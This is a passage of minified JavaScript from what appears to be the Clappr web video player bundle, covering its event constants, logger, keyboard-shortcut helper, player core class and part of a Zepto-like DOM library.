e=this.name||this.constructor.name;if(d.default.debug.apply(d.default,[e].concat(Array.prototype.slice.call(arguments))),!this._events)return this;var n=s.call(arguments,1);if(!h(this,"trigger",t,n))return this;var r=this._events[t],i=this._events.all;return r&&o(r,n,e,t),i&&o(i,arguments,e,t),this},f.prototype.stopListening=function(t,e,n){var r=this._listeningTo;if(!r)return this;var i,a=!e&&!n;for(i in n||"object"!==(void 0===e?"undefined":l(e))||(n=this),t&&((r={})[t._listenId]=t),r)(t=r[i]).off(e,n,this),!a&&0!==Object.keys(t._events).length||delete this._listeningTo[i];return this},f);function f(){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this)}e.default=c;var p={listenTo:"on",listenToOnce:"once"};Object.keys(p).forEach(function(r){c.prototype[r]=function(t,e,n){return(this._listeningTo||(this._listeningTo={}))[t._listenId||(t._listenId=(0,i.uniqueId)("l"))]=t,n||"object"!==(void 0===e?"undefined":l(e))||(n=this),t[p[r]](e,n,this),this}}),c.PLAYER_READY="ready",c.PLAYER_RESIZE="resize",c.PLAYER_FULLSCREEN="fullscreen",c.PLAYER_PLAY="play",c.PLAYER_PAUSE="pause",c.PLAYER_STOP="stop",c.PLAYER_ENDED="ended",c.PLAYER_SEEK="seek",c.PLAYER_ERROR="error",c.PLAYER_TIMEUPDATE="timeupdate",c.PLAYER_VOLUMEUPDATE="volumeupdate",c.PLAYBACK_PROGRESS="playback:progress",c.PLAYBACK_TIMEUPDATE="playback:timeupdate",c.PLAYBACK_READY="playback:ready",c.PLAYBACK_BUFFERING="playback:buffering",c.PLAYBACK_BUFFERFULL="playback:bufferfull",c.PLAYBACK_SETTINGSUPDATE="playback:settingsupdate",c.PLAYBACK_LOADEDMETADATA="playback:loadedmetadata",c.PLAYBACK_HIGHDEFINITIONUPDATE="playback:highdefinitionupdate",c.PLAYBACK_BITRATE="playback:bitrate",c.PLAYBACK_LEVELS_AVAILABLE="playback:levels:available",c.PLAYBACK_LEVEL_SWITCH_START="playback:levels:switch:start",c.PLAYBACK_LEVEL_SWITCH_END="playback:levels:switch:end",c.PLAYBACK_PLAYBACKSTATE="playback:playbackstate",c.PLAYBACK_DVR="playback:dvr",c.PLAYBACK_MEDIACONTROL_DISABLE="playback:mediacontrol:disable",c.PLAYBACK_MEDIACONTROL_ENABLE="playback:mediacontrol:enable",c.PLAYBACK_ENDED="playback:ended",c.PLAYBACK_PLAY_INTENT="playback:play:intent",c.PLAYBACK_PLAY="playback:play",c.PLAYBACK_PAUSE="playback:pause",c.PLAYBACK_STOP="playback:stop",c.PLAYBACK_ERROR="playback:error",c.PLAYBACK_STATS_ADD="playback:stats:add",c.PLAYBACK_FRAGMENT_LOADED="playback:fragment:loaded",c.PLAYBACK_LEVEL_SWITCH="playback:level:switch",c.CORE_OPTIONS_CHANGE="core:options:change",c.CORE_READY="core:ready",c.CORE_FULLSCREEN="core:fullscreen",c.CONTAINER_PLAYBACKSTATE="container:playbackstate",c.CONTAINER_PLAYBACKDVRSTATECHANGED="container:dvr",c.CONTAINER_BITRATE="container:bitrate",c.CONTAINER_STATS_REPORT="container:stats:report",c.CONTAINER_DESTROYED="container:destroyed",c.CONTAINER_READY="container:ready",c.CONTAINER_ERROR="container:error",c.CONTAINER_LOADEDMETADATA="container:loadedmetadata",c.CONTAINER_TIMEUPDATE="container:timeupdate",c.CONTAINER_PROGRESS="container:progress",c.CONTAINER_PLAY="container:play",c.CONTAINER_STOP="container:stop",c.CONTAINER_PAUSE="container:pause",c.CONTAINER_ENDED="container:ended",c.CONTAINER_CLICK="container:click",c.CONTAINER_DBLCLICK="container:dblclick",c.CONTAINER_CONTEXTMENU="container:contextmenu",c.CONTAINER_MOUSE_ENTER="container:mouseenter",c.CONTAINER_MOUSE_LEAVE="container:mouseleave",c.CONTAINER_SEEK="container:seek",c.CONTAINER_VOLUME="container:volume",c.CONTAINER_FULLSCREEN="container:fullscreen",c.CONTAINER_STATE_BUFFERING="container:state:buffering",c.CONTAINER_STATE_BUFFERFULL="container:state:bufferfull",c.CONTAINER_SETTINGSUPDATE="container:settingsupdate",c.CONTAINER_HIGHDEFINITIONUPDATE="container:highdefinitionupdate",c.CONTAINER_MEDIACONTROL_SHOW="container:mediacontrol:show",c.CONTAINER_MEDIACONTROL_HIDE="container:mediacontrol:hide",c.CONTAINER_MEDIACONTROL_DISABLE="container:mediacontrol:disable",c.CONTAINER_MEDIACONTROL_ENABLE="container:mediacontrol:enable",c.CONTAINER_STATS_ADD="container:stats:add",c.CONTAINER_OPTIONS_CHANGE="container:options:change",c.MEDIACONTROL_RENDERED="mediacontrol:rendered",c.MEDIACONTROL_FULLSCREEN="mediacontrol:fullscreen",c.MEDIACONTROL_SHOW="mediacontrol:show",c.MEDIACONTROL_HIDE="mediacontrol:hide",c.MEDIACONTROL_MOUSEMOVE_SEEKBAR="mediacontrol:mousemove:seekbar",c.MEDIACONTROL_MOUSELEAVE_SEEKBAR="mediacontrol:mouseleave:seekbar",c.MEDIACONTROL_PLAYING="mediacontrol:playing",c.MEDIACONTROL_NOTPLAYING="mediacontrol:notplaying",c.MEDIACONTROL_CONTAINERCHANGED="mediacontrol:containerchanged",c.CORE_CONTAINERS_CREATED="core:containers:created",t.exports=e.default},function(t,e,n){"use strict";t.exports=n(7)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(8);var n="font-weight: bold; font-size: 13px;",i="color: #ff8000;"+n,n="color: #ff0000;"+n,a=1,o=3,s=["color: #0000ff;font-weight: bold; font-size: 13px;","color: #006600;font-weight: bold; font-size: 13px;",i,n,n],l=["debug","info","warn","error","disabled"],n=(u.prototype.debug=function(t){this.log(t,0,Array.prototype.slice.call(arguments,1))},u.prototype.info=function(t){this.log(t,a,Array.prototype.slice.call(arguments,1))},u.prototype.warn=function(t){this.log(t,2,Array.prototype.slice.call(arguments,1))},u.prototype.error=function(t){this.log(t,3,Array.prototype.slice.call(arguments,1))},u.prototype.onOff=function(){this.level===this.offLevel?this.level=this.previousLevel:(this.previousLevel=this.level,this.level=this.offLevel),window.console&&window.console.log&&window.console.log("%c[Clappr.Log] set log level to "+l[this.level],i)},u.prototype.level=function(t){this.level=t},u.prototype.log=function(t,e,n){var r;0<=this.BLACKLIST.indexOf(n[0])||e<this.level||(n||(n=t,t=null),r=s[e],t=t?"["+t+"]":"",window.console&&window.console.log&&window.console.log.apply(console,["%c["+l[e]+"]"+t,r].concat(n)))},u);function u(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:a,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:o;!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this),this.kibo=new r.Kibo,this.kibo.down(["ctrl shift d"],function(){return t.onOff()}),this.BLACKLIST=["timeupdate","playback:timeupdate","playback:progress","container:hover","container:timeupdate","container:progress"],this.level=e,this.offLevel=n}(e.default=n).LEVEL_DEBUG=0,n.LEVEL_INFO=a,n.LEVEL_WARN=2,n.LEVEL_ERROR=3,n.getInstance=function(){return void 0===this._instance&&(this._instance=new this,this._instance.previousLevel=this._instance.level,this._instance.level=this._instance.offLevel),this._instance},n.setLevel=function(t){this.getInstance().level=t},n.debug=function(){this.getInstance().debug.apply(this.getInstance(),arguments)},n.info=function(){this.getInstance().info.apply(this.getInstance(),arguments)},n.warn=function(){this.getInstance().warn.apply(this.getInstance(),arguments)},n.error=function(){this.getInstance().error.apply(this.getInstance(),arguments)},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(9),n=(r=i)&&r.__esModule?r:{default:r};e.default={Kibo:n.default},t.exports=e.default},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function s(t){this.element=t||window.document,this.initialize()}s.KEY_NAMES_BY_CODE={8:"backspace",9:"tab",13:"enter",16:"shift",17:"ctrl",18:"alt",20:"caps_lock",27:"esc",32:"space",37:"left",38:"up",39:"right",40:"down",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",112:"f1",113:"f2",114:"f3",115:"f4",116:"f5",117:"f6",118:"f7",119:"f8",120:"f9",121:"f10",122:"f11",123:"f12"},s.KEY_CODES_BY_NAME={},function(){for(var t in s.KEY_NAMES_BY_CODE)Object.prototype.hasOwnProperty.call(s.KEY_NAMES_BY_CODE,t)&&(s.KEY_CODES_BY_NAME[s.KEY_NAMES_BY_CODE[t]]=+t)}(),s.MODIFIERS=["shift","ctrl","alt"],s.registerEvent=document.addEventListener?function(t,e,n){t.addEventListener(e,n,!1)}:document.attachEvent?function(t,e,n){t.attachEvent("on"+e,n)}:void 0,s.unregisterEvent=document.removeEventListener?function(t,e,n){t.removeEventListener(e,n,!1)}:document.detachEvent?function(t,e,n){t.detachEvent("on"+e,n)}:void 0,s.stringContains=function(t,e){return-1!==t.indexOf(e)},s.neatString=function(t){return t.replace(/^\s+|\s+$/g,"").replace(/\s+/g," ")},s.capitalize=function(t){return t.toLowerCase().replace(/^./,function(t){return t.toUpperCase()})},s.isString=function(t){return s.stringContains(Object.prototype.toString.call(t),"String")},s.arrayIncludes=Array.prototype.indexOf?function(t,e){return-1!==t.indexOf(e)}:function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1},s.extractModifiers=function(t){for(var e=[],n=0;n<s.MODIFIERS.length;n++)s.stringContains(t,s.MODIFIERS[n])&&e.push(s.MODIFIERS[n]);return e},s.extractKey=function(t){for(var e=s.neatString(t).split(" "),n=0;n<e.length;n++)if(!s.arrayIncludes(s.MODIFIERS,e[n]))return e[n]},s.modifiersAndKey=function(t){var e;return s.stringContains(t,"any")?s.neatString(t).split(" ").slice(0,2).join(" "):(e=s.extractModifiers(t),(t=s.extractKey(t))&&!s.arrayIncludes(s.MODIFIERS,t)&&e.push(t),e.join(" "))},s.keyName=function(t){return s.KEY_NAMES_BY_CODE[t+""]},s.keyCode=function(t){return+s.KEY_CODES_BY_NAME[t]},s.prototype.initialize=function(){var t,e=this;for(this.lastKeyCode=-1,this.lastModifiers={},t=0;t<s.MODIFIERS.length;t++)this.lastModifiers[s.MODIFIERS[t]]=!1;this.keysDown={any:[]},this.keysUp={any:[]},this.downHandler=this.handler("down"),this.upHandler=this.handler("up"),s.registerEvent(this.element,"keydown",this.downHandler),s.registerEvent(this.element,"keyup",this.upHandler),s.registerEvent(window,"unload",function t(){s.unregisterEvent(e.element,"keydown",e.downHandler),s.unregisterEvent(e.element,"keyup",e.upHandler),s.unregisterEvent(window,"unload",t)})},s.prototype.handler=function(i){var a=this;return function(t){var e,n,r;for(t=t||window.event,a.lastKeyCode=t.keyCode,e=0;e<s.MODIFIERS.length;e++)a.lastModifiers[s.MODIFIERS[e]]=t[s.MODIFIERS[e]+"Key"];for(s.arrayIncludes(s.MODIFIERS,s.keyName(a.lastKeyCode))&&(a.lastModifiers[s.keyName(a.lastKeyCode)]=!0),n=a["keys"+s.capitalize(i)],e=0;e<n.any.length;e++)!1===n.any[e](t)&&t.preventDefault&&t.preventDefault();if(n[r=a.lastModifiersAndKey()])for(e=0;e<n[r].length;e++)!1===n[r][e](t)&&t.preventDefault&&t.preventDefault()}},s.prototype.registerKeys=function(t,e,n){var r,i,a=this["keys"+s.capitalize(t)];for(s.isString(e)&&(e=[e]),r=0;r<e.length;r++)i=e[r],a[i=s.modifiersAndKey(i+"")]?a[i].push(n):a[i]=[n];return this},s.prototype.unregisterKeys=function(t,e,n){var r,i,a,o=this["keys"+s.capitalize(t)];for(s.isString(e)&&(e=[e]),r=0;r<e.length;r++)if(a=e[r],a=s.modifiersAndKey(a+""),null===n)delete o[a];else if(o[a])for(i=0;i<o[a].length;i++)if(String(o[a][i])===String(n)){o[a].splice(i,1);break}return this},s.prototype.off=function(t){return this.unregisterKeys("down",t,null)},s.prototype.delegate=function(t,e,n){return null!==n||void 0!==n?this.registerKeys(t,e,n):this.unregisterKeys(t,e,n)},s.prototype.down=function(t,e){return this.delegate("down",t,e)},s.prototype.up=function(t,e){return this.delegate("up",t,e)},s.prototype.lastKey=function(t){return t?this.lastModifiers[t]:s.keyName(this.lastKeyCode)},s.prototype.lastModifiersAndKey=function(){for(var t=[],e=0;e<s.MODIFIERS.length;e++)this.lastKey(s.MODIFIERS[e])&&t.push(s.MODIFIERS[e]);return s.arrayIncludes(t,this.lastKey())||t.push(this.lastKey()),t.join(" ")},e.default=s,t.exports=e.default},function(t,e){var a="Expected a function",o=1/0,s=17976931348623157e292,i=NaN,l="[object Symbol]",u=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,d=/^0b[01]+$/i,h=/^0o[0-7]+$/i,f=parseInt,p=Object.prototype.toString;function n(t,e){var n,r,i;if("function"!=typeof e)throw new TypeError(a);return r=(i=function(t){return t?(t=y(t))!==o&&t!==-o?t==t?t:0:(t<0?-1:1)*s:0===t?t:0}(r=t))%1,t=i==i?r?i-r:i:0,function(){return 0<--t&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}function g(t){var e=typeof t;return t&&("object"==e||"function"==e)}function y(t){if("number"==typeof t)return t;if("symbol"==typeof(e=t)||!!(n=e)&&"object"==typeof n&&p.call(e)==l)return i;var e,n;if("string"!=typeof(t=g(t)?g(r="function"==typeof t.valueOf?t.valueOf():t)?r+"":r:t))return 0===t?t:+t;t=t.replace(u,"");var r=d.test(t);return r||h.test(t)?f(t.slice(2),r?2:8):c.test(t)?i:+t}t.exports=function(t){return n(2,t)}},function(t,e,n){"use strict";t.exports=n(12)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(n(4)),o=s(n(13));function s(t){return t&&t.__esModule?t:{default:t}}var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=a.default),r(u,[{key:"loader",get:function(){return this.player.loader}}]),u.prototype.create=function(){return this.options.loader=this.loader,this.core=new o.default(this.options),this.addCorePlugins(),this.core.createContainers(this.options),this.core},u.prototype.addCorePlugins=function(){var e=this;return this.loader.corePlugins.forEach(function(t){t=new t(e.core);e.core.addPlugin(t),e.setupExternalInterface(t)}),this.core},u.prototype.setupExternalInterface=function(t){var e,n=t.getExternalInterface();for(e in n)this.player[e]=n[e].bind(t)},u);function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this));return e.player=t,e._options=t.options,e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(14)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=y(n(5)),s=y(n(15)),l=y(n(18)),u=y(n(3)),c=y(n(20)),d=y(n(27)),h=y(n(30)),f=y(n(45)),p=y(n(16)),g=y(n(46));function y(t){return t&&t.__esModule?t:{default:t}}var v,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(m,v=l.default),r(m,[{key:"events",get:function(){return{webkitfullscreenchange:"handleFullscreenChange",mousemove:"showMediaControl",mouseleave:"hideMediaControl"}}},{key:"attributes",get:function(){return{"data-player":"",tabindex:9999}}},{key:"isReady",get:function(){return!!this.ready}},{key:"i18n",get:function(){return this.getPlugin("strings")||{t:function(t){return t}}}}]),m.prototype.createContainers=function(t){var e=this;this.defer=p.default.Deferred(),this.defer.promise(this),this.containerFactory=new c.default(t,t.loader,this.i18n),this.containerFactory.createContainers().then(function(t){return e.setupContainers(t)}).then(function(t){return e.resolveOnContainersReady(t)})},m.prototype.updateSize=function(){a.Fullscreen.isFullscreen()?this.setFullscreen():this.setPlayerSize()},m.prototype.setFullscreen=function(){u.default.isiOS||(this.$el.addClass("fullscreen"),this.$el.removeAttr("style"),this.playerInfo.previousSize={width:this.options.width,height:this.options.height},this.playerInfo.currentSize={width:(0,p.default)(window).width(),height:(0,p.default)(window).height()})},m.prototype.setPlayerSize=function(){this.$el.removeClass("fullscreen"),this.playerInfo.currentSize=this.playerInfo.previousSize,this.playerInfo.previousSize={width:(0,p.default)(window).width(),height:(0,p.default)(window).height()},this.resize(this.playerInfo.currentSize)},m.prototype.resize=function(t){(0,a.isNumber)(t.height)||(0,a.isNumber)(t.width)?(this.el.style.height=t.height+"px",this.el.style.width=t.width+"px"):(this.el.style.height=""+t.height,this.el.style.width=""+t.width),this.playerInfo.previousSize={width:this.options.width,height:this.options.height},this.options.width=t.width,this.options.height=t.height,this.playerInfo.currentSize=t,this.triggerResize(this.playerInfo.currentSize)},m.prototype.enableResizeObserver=function(){var t=this;this.resizeObserverInterval=setInterval(function(){t.playerInfo.computedSize.width==t.el.clientWidth&&t.playerInfo.computedSize.height==t.el.clientHeight||(t.playerInfo.computedSize={width:t.el.clientWidth,height:t.el.clientHeight},t.triggerResize(t.playerInfo.computedSize))},500)},m.prototype.triggerResize=function(t){!this.firstResize&&this.oldHeight===t.height&&this.oldWidth===t.width||(h.default.trigger(this.options.playerId+":"+o.default.PLAYER_RESIZE,t),this.oldHeight=t.height,this.oldWidth=t.width,this.firstResize=!1)},m.prototype.disableResizeObserver=function(){this.resizeObserverInterval&&clearInterval(this.resizeObserverInterval)},m.prototype.resolveOnContainersReady=function(t){var e=this;p.default.when.apply(p.default,t).done(function(){e.defer.resolve(e),e.ready=!0,e.trigger(o.default.CORE_READY)})},m.prototype.addPlugin=function(t){this.plugins.push(t)},m.prototype.hasPlugin=function(t){return!!this.getPlugin(t)},m.prototype.getPlugin=function(e){return this.plugins.filter(function(t){return t.name===e})[0]},m.prototype.load=function(t,e){var n=this;this.options.mimeType=e,t=t&&t.constructor===Array?t:[t],this.containers.forEach(function(t){return t.destroy()}),this.mediaControl.container=null,this.containerFactory.options=p.default.extend(this.options,{sources:t}),this.containerFactory.createContainers().then(function(t){n.setupContainers(t)})},m.prototype.destroy=function(){this.disableResizeObserver(),this.containers.forEach(function(t){return t.destroy()}),this.plugins.forEach(function(t){return t.destroy()}),this.$el.remove(),this.mediaControl.destroy(),(0,p.default)(document).unbind("fullscreenchange",this._boundFullscreenHandler),(0,p.default)(document).unbind("MSFullscreenChange",this._boundFullscreenHandler),(0,p.default)(document).unbind("mozfullscreenchange",this._boundFullscreenHandler)},m.prototype.handleFullscreenChange=function(){this.trigger(o.default.CORE_FULLSCREEN,a.Fullscreen.isFullscreen()),this.updateSize(),this.mediaControl.show()},m.prototype.setMediaControlContainer=function(t){this.mediaControl.setContainer(t),this.mediaControl.render()},m.prototype.disableMediaControl=function(){this.mediaControl.disable(),this.$el.removeClass("nocursor")},m.prototype.enableMediaControl=function(){this.mediaControl.enable()},m.prototype.removeContainer=function(e){this.stopListening(e),this.containers=this.containers.filter(function(t){return t!==e})},m.prototype.appendContainer=function(t){this.listenTo(t,o.default.CONTAINER_DESTROYED,this.removeContainer),this.containers.push(t)},m.prototype.setupContainers=function(t){return t.map(this.appendContainer.bind(this)),this.trigger(o.default.CORE_CONTAINERS_CREATED),this.renderContainers(),this.setupMediaControl(this.getCurrentContainer()),this.render(),this.$el.appendTo(this.options.parentElement),this.containers},m.prototype.renderContainers=function(){var e=this;this.containers.map(function(t){return e.el.appendChild(t.render().el)})},m.prototype.createContainer=function(t,e){e=this.containerFactory.createContainer(t,e);return this.appendContainer(e),this.el.appendChild(e.render().el),e},m.prototype.setupMediaControl=function(t){this.mediaControl?this.mediaControl.setContainer(t):(this.mediaControl=this.createMediaControl(p.default.extend({container:t,focusElement:this.el},this.options)),this.listenTo(this.mediaControl,o.default.MEDIACONTROL_FULLSCREEN,this.toggleFullscreen),this.listenTo(this.mediaControl,o.default.MEDIACONTROL_SHOW,this.onMediaControlShow.bind(this,!0)),this.listenTo(this.mediaControl,o.default.MEDIACONTROL_HIDE,this.onMediaControlShow.bind(this,!1)))},m.prototype.createMediaControl=function(t){return new(t.mediacontrol&&t.mediacontrol.external?t.mediacontrol.external:d.default)(t).render()},m.prototype.getCurrentContainer=function(){return this.mediaControl&&this.mediaControl.container?this.mediaControl.container:this.containers[0]},m.prototype.getCurrentPlayback=function(){var t=this.getCurrentContainer();return t&&t.playback},m.prototype.getPlaybackType=function(){var t=this.getCurrentContainer();return t&&t.getPlaybackType()},m.prototype.toggleFullscreen=function(){a.Fullscreen.isFullscreen()?(a.Fullscreen.cancelFullscreen(),u.default.isiOS||this.$el.removeClass("fullscreen nocursor")):(a.Fullscreen.requestFullscreen(this.el),u.default.isiOS||this.$el.addClass("fullscreen")),this.mediaControl.show()},m.prototype.showMediaControl=function(t){this.mediaControl.show(t)},m.prototype.hideMediaControl=function(){this.mediaControl.hide(this.options.hideMediaControlDelay)},m.prototype.onMediaControlShow=function(t){this.getCurrentContainer().trigger(t?o.default.CONTAINER_MEDIACONTROL_SHOW:o.default.CONTAINER_MEDIACONTROL_HIDE),t?this.$el.removeClass("nocursor"):a.Fullscreen.isFullscreen()&&this.$el.addClass("nocursor")},m.prototype.configure=function(t){var e=this;this._options=p.default.extend(this._options,t);var n=t.source||t.sources;n?this.load(n,t.mimeType||this.options.mimeType):(this.trigger(o.default.CORE_OPTIONS_CHANGE),this.containers.forEach(function(t){t.configure(e.options)}))},m.prototype.render=function(){var t=s.default.getStyleFor(g.default,{baseUrl:this.options.baseUrl});this.$el.append(t),this.$el.append(this.mediaControl.render().el),this.options.width=this.options.width||this.$el.width(),this.options.height=this.options.height||this.$el.height();t={width:this.options.width,height:this.options.height};return this.playerInfo.previousSize=this.playerInfo.currentSize=this.playerInfo.computedSize=t,this.updateSize(),this.previousSize={width:this.$el.width(),height:this.$el.height()},this.enableResizeObserver(),this},m);function m(t){!function(t){if(!(t instanceof m))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,v.call(this,t));return e.playerInfo=f.default.getInstance(t.playerId),e.firstResize=!0,e.plugins=[],e.containers=[],e.setupMediaControl(null),e._boundFullscreenHandler=function(){return e.handleFullscreenChange()},(0,p.default)(document).bind("fullscreenchange",e._boundFullscreenHandler),(0,p.default)(document).bind("MSFullscreenChange",e._boundFullscreenHandler),(0,p.default)(document).bind("mozfullscreenchange",e._boundFullscreenHandler),e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=a(n(16)),i=a(n(17));function a(t){return t&&t.__esModule?t:{default:t}}n={getStyleFor:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{baseUrl:""};return(0,r.default)('<style class="clappr-style"></style>').html((0,i.default)(t.toString())(e))}};e.default=n,t.exports=e.default},function(t,e){var l,o,u,r,s,n,i,a,c,d,h,f,p,g,y,v,m,b,_,E,T,k,w,A,S,L,R,O,C,P,D,x,I,M,N,F,B,U,j,G,Y,V,k=(a=(i=[]).concat,c=i.filter,d=i.slice,h=window.document,f={},p={},g={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},y=/^\s*<(\w+|!)[^>]*>/,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,b=/^(?:body|html)$/i,_=/([A-Z])/g,E=["val","css","html","text","data","width","height","offset"],T=h.createElement("table"),k=h.createElement("tr"),w={tr:h.createElement("tbody"),tbody:T,thead:T,tfoot:T,td:k,th:k,"*":h.createElement("div")},A=/complete|loaded|interactive/,S=/^[\w-]*$/,R=(L={}).toString,O={},C=h.createElement("div"),P={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},D=Array.isArray||function(t){return t instanceof Array},O.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r=t.parentNode,n=!r;return n&&(r=C).appendChild(t),e=~O.qsa(r,e).indexOf(t),n&&C.removeChild(t),e},s=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},n=function(n){return c.call(n,function(t,e){return n.indexOf(t)==e})},O.fragment=function(t,e,n){var r,i,a;return(r=v.test(t)?u(h.createElement(RegExp.$1)):r)||(t.replace&&(t=t.replace(m,"<$1></$2>")),e===l&&(e=y.test(t)&&RegExp.$1),(a=w[e=!(e in w)?"*":e]).innerHTML=""+t,r=u.each(d.call(a.childNodes),function(){a.removeChild(this)})),q(n)&&(i=u(r),u.each(n,function(t,e){-1<E.indexOf(t)?i[t](e):i.attr(t,e)})),r},O.Z=function(t,e){return new et(t,e)},O.isZ=function(t){return t instanceof O.Z},O.init=function(t,e){var n,r;if(!t)return O.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&y.test(t))n=O.fragment(t,RegExp.$1,e),t=null;else{if(e!==l)return u(e).find(t);n=O.qsa(h,t)}else{if($(t))return u(h).ready(t);if(O.isZ(t))return t;if(D(t))r=t,n=c.call(r,function(t){return null!=t});else if(W(t))n=[t],t=null;else if(y.test(t))n=O.fragment(t.trim(),RegExp.$1,e),t=null;else{if(e!==l)return u(e).find(t);n=O.qsa(h,t)}}return O.Z(n,t)},(u=function(t,e){return O.init(t,e)}).extend=function(e){var n,t=d.call(arguments,1);return"boolean"==typeof e&&(n=e,e=t.shift()),t.forEach(function(t){!function t(e,n,r){for(o in n)r&&(q(n[o])||D(n[o]))?(q(n[o])&&!q(e[o])&&(e[o]={}),D(n[o])&&!D(e[o])&&(e[o]=[]),t(e[o],n[o],r)):n[o]!==l&&(e[o]=n[o])}(e,t,n)}),e},O.qsa=function(t,e){var n,r="#"==e[0],i=!r&&"."==e[0],a=r||i?e.slice(1):e,o=S.test(a);return t.getElementById&&o&&r?(n=t.getElementById(a))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:d.call(o&&!r&&t.getElementsByClassName?i?t.getElementsByClassName(a):t.getElementsByTagName(e):t.querySelectorAll(e))},u.contains=h.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e=e&&e.parentNode;)if(e===t)return!0;return!1},u.type=K,u.isFunction=$,u.isWindow=H,u.isArray=D,u.isPlainObject=q,u.isEmptyObject=function(t){for(var e in t)return!1;return!0},u.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},u.inArray=function(t,e,n){return i.indexOf.call(e,t,n)},u.camelCase=s,u.trim=function(t){return null==t?"":String.prototype.trim.call(t)},u.uuid=0,u.support={},u.expr={},u.noop=function(){},u.map=function(t,e){var n,r,i,a,o=[];if(X(t))for(r=0;r<t.length;r++)null!=(n=e(t[r],r))&&o.push(n);else for(i in t)null!=(n=e(t[i],i))&&o.push(n);return 0<(a=o).length?u.fn.concat.apply([],a):a},u.each=function(t,e){var n,r;if(X(t)){for(n=0;n<t.length;n++)if(!1===e.call(t[n],n,t[n]))return t}else for(r in t)if(!1===e.call(t[r],r,t[r]))return t;return t},u.grep=function(t,e){return c.call(t,e)},window.JSON&&(u.parseJSON=JSON.parse),u.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){L["[object "+e+"]"]=e.toLowerCase()}),u.fn={constructor:O.Z,length:0,forEach:i.forEach,reduce:i.reduce,push:i.push,sort:i.sort,splice:i.splice,indexOf:i.indexOf,concat:function(){for(var t,e=[],n=0;n<arguments.length;n++)t=arguments[n],e[n]=O.isZ(t)?t.toArray():t;return a.apply(O.isZ(this)?this.toArray():this,e)},map:function(n){return u(u.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return u(d.apply(this,arguments))},ready:function(t){return A.test(h.readyState)&&h.body?t(u):h.addEventListener("DOMContentLoaded",function(){t(u)},!1),this},get:function(t){return t===l?d.call(this):this[0<=t?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(n){return i.every.call(this,function(t,e){return!1!==n.call(t,e,t)}),this},filter:function(e){return $(e)?this.not(this.not(e)):u(c.call(this,function(t){return O.matches(t,e)}))},add:function(t,e){return u(n(this.concat(u(t,e))))},is:function(t){return 